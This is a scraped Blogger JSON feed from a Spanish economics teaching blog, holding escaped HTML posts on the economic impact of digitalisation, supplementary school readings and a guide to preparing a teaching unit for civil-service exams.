explicativo\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5UaESH8NKAo\" width=\"320\" youtube-src-id=\"5UaESH8NKAo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn los últimos años estamos presenciando una revolución digital y tecnológica que está transformando el mundo y la forma en la que vivimos, trabajamos y nos relacionamos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgunos de los principales impactos de esta revolución digital y tecnológica son:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Inmediatez de información.\u003C\/b\u003E\u0026nbsp;La tecnología ha permitido que la información esté disponible y accesible de manera muy inmediata. Las personas pueden acceder a noticias, datos y conocimientos desde cualquier lugar y momento. Esto ha tenido grades cambios en la forma en las que las personas toman decisiones o se educan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Cambios en la forma de comunicación.\u003C\/b\u003E\u0026nbsp;Las redes sociales, el correo electrónico o los mensajes instantáneos han permitido que la comunicación sea más rápida, lo que ha tenido un gran impacto en la forma que las personas se relacionan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Nuevas formas de trabajo.\u003C\/b\u003E\u0026nbsp;Las nuevas tecnologías han cambiado la forma en la que las personas trabajan y colaboran entre sí con más posibilidades a través de videoconferencias, correo electrónico o la nube. También ha dado posibilidades al teletrabajo, lo que facilitará la conciliación de la vida familiar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E- Transformación de la economía.\u003C\/b\u003E\u0026nbsp;Las nuevas tecnologías han transformado el mundo de los negocios y han facilitado la innovación en tres sentidos principalmente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003Ea) Innovaciones de productos.\u003C\/b\u003E\u0026nbsp;Las nuevas tecnologías digitales permiten mejorar los productos existentes o incluso crear otros completamente nuevos. Es el caso de los automóviles, cuyos elementos digitales llegan a casi la mitad del valor del producto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003Eb) Innovación de procesos.\u003C\/b\u003E\u0026nbsp;La incorporación de nuevas tecnologías permite reducir los costes de los procesos productivos y reducir el tiempo de fabricación o envío. Por ejemplo, Amazon es capaz de enviar productos en menos de un día desde sitios lejanos.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003Ec) Innovación en modelos de negocio.\u003C\/b\u003E\u0026nbsp;La digitalización también permite que aparezcan negocios nuevos. Por ejemplo, el servicio de coches compartido de BlaBlaCar o Uber, o los servicios de streaming de Netflix o Spotify.\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPasamos a ver ahora los \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/63-retos-de-la-digitalizacion-de-la.html\"\u003Eretos de la digitalización\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghUbKDjEl6mKSeMhkf4Sisa8IO8VEN8F70a1Rk5CXGJVJjgJoJxlicPVc1B6hgONIk1-9C1QnLNlLe_dpmIIwtoLszSw0oEF_wL4c4Uo5fUt_Z2dBZtY_-w1NS8DRDI5y7yaRc5YwGB-YuUBuFuucxahCPlsLSvUxb24oXJbJCGcpuQfVu6c-bCX2jRhLj\/s116\/IMPACTO.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"112\" data-original-width=\"116\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghUbKDjEl6mKSeMhkf4Sisa8IO8VEN8F70a1Rk5CXGJVJjgJoJxlicPVc1B6hgONIk1-9C1QnLNlLe_dpmIIwtoLszSw0oEF_wL4c4Uo5fUt_Z2dBZtY_-w1NS8DRDI5y7yaRc5YwGB-YuUBuFuucxahCPlsLSvUxb24oXJbJCGcpuQfVu6c-bCX2jRhLj\/s1600\/IMPACTO.png\" width=\"116\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2678293014427539284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2678293014427539284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/08\/62-el-impacto-de-la-digitalizacion-en.html","title":" 6.2 El impacto de la digitalización en la sociedad y en la economía"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5UaESH8NKAo\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery11100883787890900662_1769105008140&_=1769105008141
body_size: 120598
content:
// API callback
jQuery11100883787890900662_1769105008140({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-22T11:22:29.324+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: 